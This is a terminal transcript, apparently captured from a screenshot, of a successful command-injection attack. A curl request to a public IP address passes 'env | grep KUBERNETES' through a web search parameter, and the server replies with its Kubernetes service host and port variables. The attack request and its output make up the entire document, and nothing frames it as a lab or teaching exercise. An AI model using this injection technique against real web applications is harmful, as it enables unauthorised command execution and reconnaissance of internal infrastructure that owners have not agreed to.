 root@a3ef22eab264c69a:~/code# KUBE_INFO=$(curl 'http://13.229.90.154/?search=env%20|%20grep%20KUBERNETES')
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   282  100   282    0     0    239      0  0:00:01  0:00:01 --:--:--   239
root@a3ef22eab264c69a:~/code# echo "$KUBE_INFO"
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_HOST=10.43.0.1
root@a3ef22eab264c69a:~/code#